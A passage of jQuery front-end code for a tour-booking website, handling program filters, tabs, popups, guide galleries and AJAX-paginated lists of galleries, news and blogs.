	$("#programms").find(".pagination-pages").find("a").click(function () {
		$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_programms_list(0, 1);
		return false;
	});
	$("#programms").find(".pagination-more").click(function () {
		$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_programms_list(1, 0);
		return false;
	});

	/*Поиск тура*/
	programms_filters();

	/*1 Программа*/
	$("[data-tabs-tab]").click(function() {
		$("[data-tabs-content]").slideUp();
		$("[data-tabs-content=" + $(this).data('tabsTab') + "]").slideDown();
		$("[data-tabs-tab]").removeClass("_active");
		$(this).addClass('_active');
		//history.replaceState('', '', $(this).attr('href'));
		return false;
	});
	$("[data-tabs-pseudo-tab]").click(function() {
		var date_id = $(this).data("dateId");
		if (date_id > 0) {
			$("[data-dates] option").prop("selected", false);
			$("[data-dates] [value='" + date_id + "']").prop("selected", "selected");

			/*$("[data-dates]").chosen({
				disable_search_threshold: 1000,
				width:"100%"
			});*/
		}

		$("[data-tabs-tab=" + $(this).data('tabsPseudoTab') + "]").click();

		if ($(this).data('tabsPseudoTab') == 'tab-order') {
			var top = $("[data-tabs-tab=tab-order]").offset().top;
			if (top < $('html, body').scrollTop()) $('html, body').animate({'scrollTop': top - 80}, 400);
		}

		return false;
	});
	$("[data-enter-field-close]").click(function() {
		$("[data-enter-field]").addClass('hide');
		$("[data-noenter]").addClass('hide');
		return false;
	});
	$("[data-all-prices-a]").click(function() {
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $("[data-all-prices]").html(),
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});
	$("[data-all-prices-a-load]").click(function() {
		var programm_id = $(this).data('allPricesALoad');
		
		$.get('/ajax/programm_prices.php?programm_id=' + programm_id + '&lng_id=' + lng_id, function(data) {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup',
				content: data,
				fitToView: false,
				padding:0,
				margin:[100,10,50,10],
				helpers : {
					overlay : {
						css : {'background' : 'transparent'}
					}
				}
			});
		});
		
		return false;
	});


	/*биография гида*/
	$("[data-bio-a]").click(function() {
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $("[data-bio=" + $(this).data("bioA") + "]").html(),
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});

	//Наши гиды
	$("[data-guides-gallery-widget]").each(function() {
		var $self = $(this),
			$gallery = $self.find('[data-guides-gallery]'),
			$pag = $self.find('[data-guides-gallery-pag]'),
			$prev = $self.find('[data-guides-gallery-prev]'),
			$next = $self.find('[data-guides-gallery-next]');
			num = $self.data('guidesGalleryWidget');
		var options = {
			circular: false,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			align: 'center',
			height:600,
			items: {
				visible: 4
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $prev,
			next: $next,
			pagination:$pag
		};
		$gallery.carouFredSel(options);
	});
	$("[data-add-question]").click(function() {
		$(".overlay_guidesquestion").removeClass('hide');
		$("[data-add-question-form]").removeClass('hide');

		var emp = Number($(this).data('addQuestion'));

		if (!emp || $("[data-add-question-form]").find("select[name=employee_id] [value='" + emp + "']").length) {
			$("[data-add-question-form]").find("[data-add-question-form-employee-div]").removeClass('hide');
			$("[data-add-question-form]").find("input[name=employee_id_other]").val(0);

			$("[data-add-question-form]").find("select[name=employee_id] option").prop("selected", false);
			$("[data-add-question-form]").find("select[name=employee_id] [value='" + $(this).data('addQuestion') + "']").prop("selected", "selected");
		}
		else {
			$("[data-add-question-form]").find("[data-add-question-form-employee-div]").addClass('hide');
			$("[data-add-question-form]").find("input[name=employee_id_other]").val(emp);
		}
		return false;
	});
	$(".overlay_guidesquestion").click(function() {
		$(".overlay_guidesquestion").addClass('hide');
		$("[data-add-question-form]").addClass('hide');
		return false;
	});
	$("[data-show-answer]").click(function() {
		$(this).parents("[data-item]").find("[data-answer]").fadeToggle();
		$(this).parents("[data-item]").find("[data-answer-a]").toggle();
		return false;
	});
});

function ajax_gallery_list(more = 0, hist = 1) {
	var num_on_page = $("[data-gallery-filter]").find("input[name=num_on_page]").val();
	var page = $("[data-gallery-filter]").find("input[name=page]").val();
	var lng_id = $("[data-gallery-filter]").find("input[name=lng_id]").val();
	var continent_id = $("[data-gallery-filter]").find("select[name=continent_id]").val();
	var region_id = $("[data-gallery-filter]").find("select[name=region_id]").val();
	var ttype_id = $("[data-gallery-filter]").find("select[name=ttype_id]").val();
	var year = $("[data-gallery-filter]").find("select[name=year]").val();
	
	var query = '';
	if (def_num_on_page != num_on_page) query += '&num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	if (continent_id > 0) query += '&continent_id=' + continent_id;
	if (region_id > 0) query += '&region_id=' + region_id;
	if (ttype_id > 0) query += '&ttype_id=' + ttype_id;
	if (year > 0) query += '&year=' + year;
	
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	
	$.get("/ajax/gallery_list.php?" + query_lng, function(data) {
		if (more) {
			$("#gallery").find("[data-catalog-num]").remove();
			$("#gallery").append(data);
		}
		else $("#gallery").html(data);
		
		$(".pagination-amount").find("a").click(function () {
			$("[data-gallery-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-gallery-filter]").find("input[name=page]").val(0);
			ajax_gallery_list(0);
			return false;
		});
		
		$(".pagination-pages").find("a").click(function () {
			$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_list(0);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_list(1);
			return false;
		});

		if (!more) {
			var top = $('[data-gallery-filter]').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-gallery-filter]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_gallery_fotos(more = 0, hist = 1) {
	var cur = $("[data-gallery-one]").find("input[name=cur]").val();
	var num_on_page = $("[data-gallery-one]").find("input[name=num_on_page]").val();
	var page = $("[data-gallery-one]").find("input[name=page]").val();
	var lng_id = $("[data-gallery-one]").find("input[name=lng_id]").val();
	
	var query = 'num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	query_lng += '&cur=' + cur;
	
	$.get("/ajax/gallery_fotos.php?" + query_lng, function(data) {
		if (more) {
			$("#fotos").find("[data-catalog-num]").remove();
			$("#fotos").append(data);
		}
		else $("#fotos").html(data);

		$(".pagination-amount").find("a").click(function () {
			$("[data-gallery-one]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-gallery-one]").find("input[name=page]").val(0);
			ajax_gallery_fotos(0);
			return false;
		});

		$(".pagination-pages").find("a").click(function () {
			$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_fotos(0);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_fotos(1);
			return false;
		});

		$("[data-images]").fancybox();

		if (!more) {
			var top = $('[data-gallery-one]').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-gallery-one]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_news_list1() {
	var page = 0;
	var lng_id = Number($("[data-news-list]").data('newsList'));

	if ($("[data-news-list]").parent().find("[data-limit-from]").length) {
		page = Number($("[data-news-list]").parent().find("[data-limit-from]").data('limitFrom'));
	}
	var query = 'lng_id=' + lng_id + '&page=' + page + '&num_on_page=1&b_show_str=0';
	
	$.get("/ajax/news_list.php?" + query, function(data) {
		if (data) {
			$("[data-news-list]").append(data);
			$("[data-news-list]").parent().find("[data-limit-from]").data('limitFrom', page + 1);
		}
		else {
			//alert("/ajax/news_list.php?" + query);
			$("[data-news-list]").parent().find("[data-limit-from]").hide();
		}
		
		$("[data-news-list]").parent().removeClass('hide');
	});
}

function ajax_news_list(more = 0, hist = 1) {
	var page = $("#news__checks").find("input[name=page]").val();
	var lng_id = $("#news__checks").find("input[name=lng_id]").val();
	var tag = $("#news__checks").find("input[name=tag]").val();
	
	var query = '';
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (tag) query_lng += '&tag=' + tag;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/news_list.php?" + query_lng, function(data) {
		if (more) {
			$("#news").find("[data-catalog-num]").remove();
			$("#news").append(data);
		}
		else $("#news").html(data);
		
		$(".pagination-pages").find("a").click(function () {
			$("#news__checks").find("input[name=page]").val($(this).data('page'));
			ajax_news_list(0);
			return false;
		});
		$(".pagination-more").click(function () {
			$("#news__checks").find("input[name=page]").val($(this).data('page'));
			ajax_news_list(1);
			return false;
		});
		if (!more) {
			var top = $('#news__checks').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("#news__checks").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}


function ajax_blogs_list1() {
	var page = 0;
	var lng_id = Number($("[data-blogs-list]").data('blogsList'));

	if ($("[data-blogs-list]").parent().find("[data-limit-from]").length) {
		page = Number($("[data-blogs-list]").parent().find("[data-limit-from]").data('limitFrom'));
	}
	var query = 'lng_id=' + lng_id + '&page=' + page + '&num_on_page=1&b_show_str=0';
	
	$.get("/ajax/blogs_list.php?" + query, function(data) {
		if (data) {
			$("[data-blogs-list]").append(data);
			$("[data-blogs-list]").parent().find("[data-limit-from]").data('limitFrom', page + 1);
		}
		else {
			//alert("/ajax/blogs_list.php?" + query);
			$("[data-blogs-list]").parent().find("[data-limit-from]").hide();
		}
		
		$("[data-blogs-list]").parent().removeClass('hide');
	});
}

function ajax_blogs_list(more = 0, hist = 1) {
	var page = $("#blogs__checks").find("input[name=page]").val();
	var lng_id = $("#blogs__checks").find("input[name=lng_id]").val();
	var subdiv = $("#blogs__checks").find("input[name=subdiv]").val();
	
	var query = '';
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (subdiv) query_lng += '&subdiv=' + subdiv;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/blogs_list.php?" + query_lng, function(data) {
		if (more) {
			$("#blogs").find("[data-catalog-num]").remove();
			$("#blogs").append(data);
		}
		else $("#blogs").html(data);
		
		$(".pagination-pages").find("a").click(function () {
			$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
			ajax_blogs_list(0);
			return false;
		});
		$(".pagination-more").click(function () {
			$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
			ajax_blogs_list(1);
			return false;
		});
		if (!more) {
			var top = $('#blogs__checks').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("#blogs__checks").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function programms_filters() {
	$('[data-programms-filter-btn]').click(function() {
		var div = $(this).data('programmsFilterBtn');
		//alert(div);

		$('[data-programms-filter-block]').addClass('hide');
		$('[data-programms-filter-block=' + div + ']').removeClass('hide');

		$('[data-programms-filter-btn]').removeClass('_checked');
		$('[data-programms-filter-btn=' + div + ']').addClass('_checked');

		if (div == 'continents') $('[data-programms-filter-regions]').removeClass('hide');
		else $('[data-programms-filter-regions]').addClass('hide');

		return false;
	});
	$('[data-continent-btn]').click(function() {
		var continent_id = $(this).data('continentBtn');
		$('[data-continent-btn]').removeClass('sel');
		$(this).addClass('sel');

		$('[data-programms-filter-tabs=continents]').addClass('_active');

		$('[data-continent-block]').addClass('hide');
		$('[data-continent-block=' + continent_id + ']').removeClass('hide');
		$('[data-programms-filter-regions]').find('input:checked').click();

		$('[data-programms-filter-selected-options]').find('[data-type=continent_id]').remove();
		$('[data-programms-filter-selected-options]').find('[data-type=region_id]').remove();

		$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'continent_id', "data-value": continent_id})
					.find('[data-text]').text($(this).data('name'));
		$('[data-programms-filter]').find('input[name=continent_id]').val(continent_id);
		programms_filter_close();
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-programms-filter-regions]').find('input').click(function() {
		if ($(this).prop('checked')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'region_id', "data-value": $(this).val()})
					.find('[data-text]').text($(this).data('name'));
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=region_id][data-value=' + $(this).val() + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
	});
	$('[data-ttype-btn]').click(function(e) {
		var ttype_id = $(this).data('ttypeBtn');
		$(this).toggleClass('sel');

		if ($('[data-ttype-btn].sel').length) $('[data-programms-filter-tabs=ttypes]').addClass('_active');
		else $('[data-programms-filter-tabs=ttypes]').removeClass('_active');

		if ($(this).hasClass('sel')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'ttype_id', "data-value": ttype_id})
					.find('[data-text]').text($(this).data('name'));
			$('[data-programms-filter]').append('<input type="hidden" name="ttype_id[]" value="' + ttype_id + '">');
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=ttype_id][data-value=' + ttype_id + ']').remove();
			$('[data-programms-filter]').find('input[name=ttype_id\\[\\]][value=' + ttype_id + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-date-btn]').click(function() {
		var date = $(this).data('dateBtn');

		$(this).toggleClass('sel');

		if ($(this).hasClass('sel')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'date', "data-value": date})
					.find('[data-text]').text($(this).data('name'));
			$('[data-programms-filter]').append('<input type="hidden" name="date[]" value="' + date + '">');
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=date][data-value=' + date + ']').remove();
			$('[data-programms-filter]').find('input[name=date\\[\\]][value=' + date + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-programms-show]').click(function() {
		$("[data-programms-filter]").find("input[name=page]").val(0);
	});

	programms_filter_close();

}
function programms_filter_close() {
	$('[data-close]').click(function() {
		var $el   = $(this).parent();
		var type  = $el.data('type');
		var value = $el.data('value');
		if (type == 'date') {
			$('[data-date-btn=' + value + ']').click();
		}
		else if (type == 'ttype_id') {
			$('[data-ttype-btn=' + value + ']').click();
		}
		else if (type == 'region_id') {
			$('[data-programms-filter-regions]').find('input[value=' + value + ']').click();
		}
		else if (type == 'continent_id') {
			$('[data-programms-filter-regions]').find('input:checked').click();
			$('[data-continent-btn]').removeClass('sel');
			$('[data-programms-filter-tabs=continents]').removeClass('_active');
			$('[data-programms-filter-selected-options]').find('[data-type=region_id]').remove();
			$('[data-programms-filter]').find('input[name=continent_id]').val(0);
			$('[data-continent-block]').addClass('hide');
		}

		$el.remove();

		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
}

function programms_num() {
	var query = $("[data-programms-filter]").serialize();

	//alert("/ajax/programms_list.php?" + query + "&action=num");

	$.get("/ajax/programms_list.php?" + query + "&action=num", function(data) {
		//alert(data);
		data = Number(data);
		$('[data-programms-found-num]').html(data);
		if (data) $('[data-programms-show]').show();
		else $('[data-programms-show]').hide();
	});
}

function ajax_programms_list(more = 0, scroll = 0, hist = 1) {
	var num_on_page = $("[data-programms-filter]").find("input[name=num_on_page]").val();
	var page = $("[data-programms-filter]").find("input[name=page]").val();
	var lng_id = $("[data-programms-filter]").find("input[name=lng_id]").val();
	
	var continent_id = 0;
	if ($("[data-programms-filter]").find("input[name=continent_id]").length) continent_id = $("[data-programms-filter]").find("input[name=continent_id]").val();
	
	var day = 0;
	if ($("[data-programms-filter]").find("input[name=day]").length) day = $("[data-programms-filter]").find("input[name=day]").val();
	
	var $region_id = $("[data-programms-filter]").find("input[name=region_id\\[\\]]:checked");
	var $ttype_id = $("[data-programms-filter]").find("input[name=ttype_id\\[\\]]");
	var $date = $("[data-programms-filter]").find("input[name=date\\[\\]]");
	
	var query = '';
	if (def_num_on_page != num_on_page) query += '&num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	if (continent_id > 0) query += '&continent_id=' + continent_id;
	
	$region_id.each(function(i, item) { query += '&region_id[]=' + $(item).val(); });
	$ttype_id.each(function(i, item) { query += '&ttype_id[]=' + $(item).val(); });
	$date.each(function(i, item) { query += '&date[]=' + $(item).val(); });
	
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (day) query_lng += '&date[]=' + day;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/programms_list.php?" + query_lng, function(data) {
		if (more) {
			$("#programms").find("[data-catalog-num]").remove();
			$("#programms").append(data);
		}
		else $("#programms").html(data);

		$(".pagination-amount").find("a").click(function () {
			$("[data-programms-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-programms-filter]").find("input[name=page]").val(0);
			ajax_programms_list(0, 1);
			return false;
		});

		$(".pagination-pages").find("a").click(function () {
			$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_programms_list(0, 1);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_programms_list(1, 0);
			return false;
		});

		if (scroll) {
			var top = $('#programms').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-programms-filter]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_tour_form(hist_vars) {
	var ok = 0;
		
	//gallery_one
	if ((hist_vars['div'] == 'gallery') && (hist_vars['cur'] == this_vars['cur']) && this_vars['cur']) {
		$("[data-gallery-one]").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("[data-gallery-one]").find("input[name=page]").val(hist_vars['page']);
		
		ajax_gallery_fotos(0, 0);
		ok = 1;
	}
	//gallery_list
	else if ((hist_vars['div'] == 'gallery') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur'] && (hist_vars['continent_id'] == this_vars['continent_id'])) {
		$("[data-gallery-filter]").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("[data-gallery-filter]").find("input[name=page]").val(hist_vars['page']);
		$("[data-gallery-filter]").find("select[name=region_id]").val(hist_vars['region_id'] ? hist_vars['region_id'] : 0);
		$("[data-gallery-filter]").find("select[name=ttype_id]").val(hist_vars['ttype_id'] ? hist_vars['ttype_id'] : 0);
		$("[data-gallery-filter]").find("select[name=year]").val(hist_vars['year'] ? hist_vars['year'] : 0);
		
		//alert(111);
		
		ajax_gallery_list(0, 0);
		ok = 1;
	}
	//news_list
	else if ((hist_vars['div'] == 'news') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur']) {
		$("#news__checks").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("#news__checks").find("input[name=page]").val(hist_vars['page']);
		
		ajax_news_list(0, 0);
		ok = 1;
	}
	//blogs_list
	else if ((hist_vars['div'] == 'blogs') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur']) {
		$("#blogs__checks").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("#blogs__checks").find("input[name=page]").val(hist_vars['page']);
		
		ajax_blogs_list(0, 0);
		ok = 1;
	}
	//programms_list
	else if ((hist_vars['div'] == 'programms') && (hist_vars['id'] == this_vars['id']) && !this_vars['id']) {
		ok = 2;
	}
	
	return ok;
}
